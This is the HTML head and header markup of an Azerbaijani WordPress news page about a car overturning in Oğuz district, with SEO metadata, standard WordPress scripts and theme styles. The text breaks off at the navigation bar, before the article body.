

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.mustaqil.az/oguzda-masin-asdi/
body_size: 15622
content:
<!DOCTYPE html>
<html lang="az">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
<link rel="profile" href="https://gmpg.org/xfn/11">
<link rel="pingback" href="https://www.mustaqil.az/xmlrpc.php">
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v26.1.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Oğuzda maşın aşdı - Müstəqil Az</title>
	<link rel="canonical" href="https://www.mustaqil.az/oguzda-masin-asdi/" />
	<meta property="og:locale" content="az_AZ" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Oğuzda maşın aşdı - Müstəqil Az" />
	<meta property="og:description" content="Oğuz rayonunda xəsarətlə nəticələnən yol-nəqliyyat hadisəsi baş verib. Hadisə İsmayıllı-Qaraməryəm-Şəki avtomobil yolunun rayonunun Bucaq kəndi ərazisindən keçən hissəsində qeydə alınıb...." />
	<meta property="og:url" content="https://www.mustaqil.az/oguzda-masin-asdi/" />
	<meta property="og:site_name" content="Müstəqil Az" />
	<meta property="article:published_time" content="2020-08-21T18:38:36+00:00" />
	<meta name="author" content="Müstəqil AZ" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Müstəqil AZ" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="1 minute" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://www.mustaqil.az/oguzda-masin-asdi/#article","isPartOf":{"@id":"https://www.mustaqil.az/oguzda-masin-asdi/"},"author":{"name":"Müstəqil AZ","@id":"https://www.mustaqil.az/#/schema/person/46e752f1086b318de65991eac3f6d08b"},"headline":"Oğuzda maşın aşdı","datePublished":"2020-08-21T18:38:36+00:00","mainEntityOfPage":{"@id":"https://www.mustaqil.az/oguzda-masin-asdi/"},"wordCount":142,"publisher":{"@id":"https://www.mustaqil.az/#organization"},"inLanguage":"az"},{"@type":"WebPage","@id":"https://www.mustaqil.az/oguzda-masin-asdi/","url":"https://www.mustaqil.az/oguzda-masin-asdi/","name":"Oğuzda maşın aşdı - Müstəqil Az","isPartOf":{"@id":"https://www.mustaqil.az/#website"},"datePublished":"2020-08-21T18:38:36+00:00","breadcrumb":{"@id":"https://www.mustaqil.az/oguzda-masin-asdi/#breadcrumb"},"inLanguage":"az","potentialAction":[{"@type":"ReadAction","target":["https://www.mustaqil.az/oguzda-masin-asdi/"]}]},{"@type":"BreadcrumbList","@id":"https://www.mustaqil.az/oguzda-masin-asdi/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.mustaqil.az/"},{"@type":"ListItem","position":2,"name":"Oğuzda maşın aşdı"}]},{"@type":"WebSite","@id":"https://www.mustaqil.az/#website","url":"https://www.mustaqil.az/","name":"Müstəqil Az","description":"Müstəqilliyimiz əbədidir","publisher":{"@id":"https://www.mustaqil.az/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.mustaqil.az/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"az"},{"@type":"Organization","@id":"https://www.mustaqil.az/#organization","name":"Müstəqil Az","url":"https://www.mustaqil.az/","logo":{"@type":"ImageObject","inLanguage":"az","@id":"https://www.mustaqil.az/#/schema/logo/image/","url":"https://www.mustaqil.az/wp-content/uploads/2021/04/cropped-mustaqil-loga-1.png","contentUrl":"https://www.mustaqil.az/wp-content/uploads/2021/04/cropped-mustaqil-loga-1.png","width":529,"height":177,"caption":"Müstəqil Az"},"image":{"@id":"https://www.mustaqil.az/#/schema/logo/image/"}},{"@type":"Person","@id":"https://www.mustaqil.az/#/schema/person/46e752f1086b318de65991eac3f6d08b","name":"Müstəqil AZ","image":{"@type":"ImageObject","inLanguage":"az","@id":"https://www.mustaqil.az/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/83dbc2668dc5354ae6e750b80608bdc9952072c32ec0bf82ded31d471406a50e?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/83dbc2668dc5354ae6e750b80608bdc9952072c32ec0bf82ded31d471406a50e?s=96&d=mm&r=g","caption":"Müstəqil AZ"},"url":"https://www.mustaqil.az/author/admin/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.mustaqil.az' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Müstəqil Az &raquo; Qidalandırıcısı" href="https://www.mustaqil.az/feed/" />
<link rel="alternate" type="application/rss+xml" title="Müstəqil Az &raquo; Şərh Qidalandırıcısı" href="https://www.mustaqil.az/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.mustaqil.az\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.mustaqil.az/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='wonderplugin-slider-css-css' href='https://www.mustaqil.az/wp-content/plugins/wonderplugin-slider-lite/engine/wonderpluginsliderengine.css?ver=14.0' type='text/css' media='all' />
<link rel='stylesheet' id='clean-grid-maincss-css' href='https://www.mustaqil.az/wp-content/themes/clean-grid-pro/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://www.mustaqil.az/wp-content/themes/clean-grid-pro/assets/css/font-awesome.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='clean-grid-webfont-css' href='//fonts.googleapis.com/css?family=Playfair+Display:400,400i,700,700i|Domine:400,700|Oswald:400,700|Poppins:400,400i,700,700i' type='text/css' media='all' />
<script type="text/javascript" src="https://www.mustaqil.az/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.mustaqil.az/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.mustaqil.az/wp-content/plugins/wonderplugin-slider-lite/engine/wonderpluginsliderskins.js?ver=14.0" id="wonderplugin-slider-skins-script-js"></script>
<script type="text/javascript" src="https://www.mustaqil.az/wp-content/plugins/wonderplugin-slider-lite/engine/wonderpluginslider.js?ver=14.0" id="wonderplugin-slider-script-js"></script>
<!--[if lt IE 9]>
<script type="text/javascript" src="https://www.mustaqil.az/wp-content/themes/clean-grid-pro/assets/js/html5shiv.js" id="html5shiv-js"></script>
<![endif]-->
<!--[if lt IE 9]>
<script type="text/javascript" src="https://www.mustaqil.az/wp-content/themes/clean-grid-pro/assets/js/respond.js" id="respond-js"></script>
<![endif]-->
<link rel="https://api.w.org/" href="https://www.mustaqil.az/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.mustaqil.az/wp-json/wp/v2/posts/65431" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.mustaqil.az/xmlrpc.php?rsd" />
<link rel='shortlink' href='https://www.mustaqil.az/?p=65431' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.mustaqil.az/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.mustaqil.az%2Foguzda-masin-asdi%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.mustaqil.az/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.mustaqil.az%2Foguzda-masin-asdi%2F&#038;format=xml" />
    <style type="text/css">
    body{font-family:Tahoma,Verdana,Segoe,sans-serif;font-size:16px;font-weight:;font-style:;line-height:;}

    h1{font-size:;font-weight:;font-style:;}
    h2{font-size:;font-weight:;font-style:;}
    h3{font-size:;font-weight:;font-style:;}
    h4{font-size:;font-weight:;font-style:;}
    h5{font-size:;font-weight:;font-style:;}
    h6{font-size:;font-weight:;font-style:;}
    h1,h2,h3,h4,h5,h6{font-family:Tahoma,Verdana,Segoe,sans-serif;line-height:;}

    .clean-grid-site-title{font-family:Tahoma,Verdana,Segoe,sans-serif;font-size:;font-weight:;font-style:;line-height: !important;}
    .clean-grid-site-description{font-family:Tahoma,Verdana,Segoe,sans-serif;font-size:;font-weight:;font-style:;line-height: !important;}

    .clean-grid-nav-primary a{font-family:Tahoma,Verdana,Segoe,sans-serif;font-size:;font-weight:;font-style:;}

    #clean-grid-ticker{font-family:Tahoma,Verdana,Segoe,sans-serif;font-size:;font-weight:;font-style:;}

    .entry-title{font-family:Tahoma,Verdana,Segoe,sans-serif;font-size:;font-weight:;font-style:;line-height:;}

    .clean-grid-posts .clean-grid-posts-title,.clean-grid-sidebar-wrapper .widget .clean-grid-widget-title,.clean-grid-featured-posts-area .widget .clean-grid-widget-title,.clean-grid-tabbed-names li a{font-family:Tahoma,Verdana,Segoe,sans-serif;font-size:;font-weight:;font-style:;line-height:;}

    .clean-grid-footer-blocks .widget .clean-grid-widget-title{font-family:Tahoma,Verdana,Segoe,sans-serif;font-size:;font-weight:;font-style:;line-height:;}

    .clean-grid-popular-post .clean-grid-popular-post-title,.clean-grid-recent-post .clean-grid-recent-post-title,.clean-grid-random-post .clean-grid-random-post-title{font-family:Tahoma,Verdana,Segoe,sans-serif;font-size:;font-weight:;font-style:;line-height:;}

    .clean-grid-grid-post-title,.clean-grid-related-posts-wrap h4,.page-header h1{font-family:Tahoma,Verdana,Segoe,sans-serif;font-size:;font-weight:;font-style:;line-height:;}

    .clean-grid-grid-post-categories a{font-family:Tahoma,Verdana,Segoe,sans-serif;font-size:;font-weight:;font-style:;}

    .clean-grid-entry-meta-single,.clean-grid-grid-post-footer,.clean-grid-popular-entry-meta,.clean-grid-recent-entry-meta,.clean-grid-random-entry-meta{font-family:Tahoma,Verdana,Segoe,sans-serif;font-size:;font-weight:;font-style:;}

    .clean-grid-grid-post-read-more{font-family:Tahoma,Verdana,Segoe,sans-serif;font-size:;font-weight:;font-style:;}
    </style>
        <style type="text/css">
                
    
        .clean-grid-nav-primary{background:#8224e3}
            .clean-grid-nav-primary{border:1px solid #8224e3;}
                            
        
                
            
    
        .entry-title a:hover{color:#000000;}
    .clean-grid-grid-post-title a:hover{color:#000000 !important;}
    .clean-grid-popular-post .clean-grid-popular-post-title a:hover{color:#000000 !important;}
    .clean-grid-recent-post .clean-grid-recent-post-title a:hover{color:#000000 !important;}
    .clean-grid-random-post .clean-grid-random-post-title a:hover{color:#000000 !important;}
    
        
                
        
                
                    
            .clean-grid-posts .clean-grid-posts-title span{background:#8224e3;}
    .clean-grid-posts .clean-grid-posts-title{border-bottom:3px solid #8224e3;}
    .page-header{background:#8224e3;}
    .clean-grid-sidebar-wrapper .widget .clean-grid-widget-title span{background:#8224e3;}
    .clean-grid-sidebar-wrapper .widget .clean-grid-widget-title{border-bottom:3px solid #8224e3;}
    .clean-grid-featured-posts-area .widget .clean-grid-widget-title span{background:#8224e3;}
    .clean-grid-featured-posts-area .widget .clean-grid-widget-title{border-bottom:3px solid #8224e3;}
        
            
                
        
                            
        .clean-grid-footer{background:#303436;}
            .clean-grid-footer{border-top:1px solid #3d3d3d;}
        
        
                    </style>
    <style type="text/css" id="custom-background-css">
body.custom-background { background-color: #efefef; }
</style>
	<link rel="icon" href="https://www.mustaqil.az/wp-content/uploads/2020/10/cropped-cropped-mustaqil-loga-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.mustaqil.az/wp-content/uploads/2020/10/cropped-cropped-mustaqil-loga-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.mustaqil.az/wp-content/uploads/2020/10/cropped-cropped-mustaqil-loga-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.mustaqil.az/wp-content/uploads/2020/10/cropped-cropped-mustaqil-loga-1-270x270.png" />
<link rel="preload" as="image" href="https://www.yeniyaz.az/uploads/news/858x550/2026-02-01-02-04-36DcLNPa2nFhVwWhXaUtpH_file.jpg"><link rel="preload" as="image" href="https://scontent.fgyd20-1.fna.fbcdn.net/v/t39.30808-6/603927104_1965347137749056_258999473304428874_n.jpg?_nc_cat=103&#038;ccb=1-7&#038;_nc_sid=6ee11a&#038;_nc_ohc=UXCAublFUUEQ7kNvwEGDxQ-&#038;_nc_oc=Adm-Qwo0BsfVL6r4fzq9GpikjW4fQcecHwLMISEHrwQxNDLSRiqq4x_jRjju8jaGMWU&#038;_nc_zt=23&#038;_nc_ht=scontent.fgyd20-1.fna&#038;_nc_gid=eAY68Gx6ZPmJjIhW0J0S_Q&#038;oh=00_Afu2dh_bReRFIjRaoSC9CXVqQ_5H9Tq4rm9fPshA0_aTog&#038;oe=6987EAD2"><link rel="preload" as="image" href="https://scontent.fgyd20-2.fna.fbcdn.net/v/t39.30808-6/625961819_25740757675533760_6947708383577396824_n.jpg?stp=cp6_dst-jpg_tt6&#038;_nc_cat=107&#038;ccb=1-7&#038;_nc_sid=127cfc&#038;_nc_ohc=LPc0R6yq--8Q7kNvwH4hl0l&#038;_nc_oc=AdkjjYfRNiJdkh85DPyMukIwUetd8SylMQhHuMxCNGWP_FxCoh_HaZjFzu9RsN0LLbQ&#038;_nc_zt=23&#038;_nc_ht=scontent.fgyd20-2.fna&#038;_nc_gid=7kYx55MGaRbQfsb2plA-GQ&#038;oh=00_AftErawYSC0VL1eOichvuik4iqqBQuNlAeXYaYUx2B9NVg&#038;oe=6986BBDD"><link rel="preload" as="image" href="https://cdn.globalinfo.az/2026/02/iran-abs-muharibe.webp"><link rel="preload" as="image" href="https://axar.az/media/2026/01/14/vucic-yeni.jpg"><link rel="preload" as="image" href="https://cdn.globalinfo.az/2026/02/hecer.jpg"><link rel="preload" as="image" href="https://cdn.globalinfo.az/2026/02/fotooo.jpg"><link rel="preload" as="image" href="https://axar.az/media/2026/01/16/efqan_celilov.jpg"><link rel="preload" as="image" href="https://scontent.fgyd20-2.fna.fbcdn.net/v/t39.30808-6/464594479_8664563820327555_813208802367991897_n.jpg?_nc_cat=104&#038;ccb=1-7&#038;_nc_sid=6ee11a&#038;_nc_ohc=YjK3Fjm2QlwQ7kNvwEk2Lqi&#038;_nc_oc=AdnYdMM73IM37mMBfm1C2U-_GbTECw6kld97FJWtriZryyFPW0Q1AodP6g3uPLqhMZs&#038;_nc_zt=23&#038;_nc_ht=scontent.fgyd20-2.fna&#038;_nc_gid=YPhPVACpkT7lIDlmnVpuKw&#038;oh=00_AftiAB6NjoTEhrC0CdfPS7LFv1wlJENs2y42D0MBQwSiJg&#038;oe=69863DFA"></head>










<body class="wp-singular post-template-default single single-post postid-65431 single-format-standard custom-background wp-custom-logo wp-theme-clean-grid-pro clean-grid-animated clean-grid-fadein" id="clean-grid-site-body" itemscope="itemscope" itemtype="http://schema.org/WebPage">

<div class="clean-grid-outer-wrapper-full">
<div class="clean-grid-outer-wrapper">

<div class="clean-grid-header clearfix" id="clean-grid-header" itemscope="itemscope" itemtype="http://schema.org/WPHeader" role="banner">
<div class="clean-grid-head-content clearfix" id="clean-grid-head-content">


<div class="clean-grid-header-inside clearfix">
<div class="clean-grid-logo" id="clean-grid-logo">
    <div class="site-branding">
    <a href="https://www.mustaqil.az/" rel="home" class="clean-grid-logo-img-link">
        <img src="https://www.mustaqil.az/wp-content/uploads/2021/04/cropped-mustaqil-loga-1.png" alt="" class="clean-grid-logo-img"/>
    </a>
    </div>
</div><!--/#clean-grid-logo -->

<div class="clean-grid-header-banner" id="clean-grid-header-banner">
<div id="text-2" class="clean-grid-header-widget widget widget_text">			<div class="textwidget"><p><img fetchpriority="high" decoding="async" class="alignright wp-image-80586 size-full" src="https://www.mustaqil.az/wp-content/uploads/2021/04/222.png" alt="" width="628" height="132" srcset="https://www.mustaqil.az/wp-content/uploads/2021/04/222.png 628w, https://www.mustaqil.az/wp-content/uploads/2021/04/222-300x63.png 300w, https://www.mustaqil.az/wp-content/uploads/2021/04/222-480x101.png 480w" sizes="(max-width: 628px) 100vw, 628px" /></p>
</div>
		</div></div><!--/#clean-grid-header-banner -->
</div>

</div><!--/#clean-grid-head-content -->
</div><!--/#clean-grid-header -->


























<div class="clean-grid-menu-container clearfix">
<div class="clean-grid-menu-container-inside clearfix">

<nav class="clean-grid-nav-primary" id="clean-grid-primary-navigation" itemscope="itemscope" itemtype="http://schema.org/SiteNavigationElement" role="navigation">
